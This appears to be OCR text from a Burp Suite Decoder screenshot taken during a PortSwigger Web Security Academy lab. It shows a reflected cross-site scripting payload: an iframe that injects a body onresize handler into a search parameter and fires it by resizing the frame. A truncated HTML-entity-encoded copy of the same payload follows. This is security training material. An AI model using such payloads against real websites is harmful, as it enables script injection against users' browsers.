 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
<iframe src="https://your-lab-id.web-security-academy.net/?search="><body onresize=print()>" onload=this.style.width='100px'>
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
&#x3c;&#x69;&#x66;&#x72;&#x61;&#x6d;&#x65;&#x20;&#x73;&#x72;&#x63;&#x3d;&#x22;&#x68;&#x74;&#x74;&#x70;&#x73;&#x3a;&#x2f;&#x2f;&#x79;&#x6f;&#x75;&#x72;&#x2d;&#x6c;&#x61;&#x62;&#x2d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode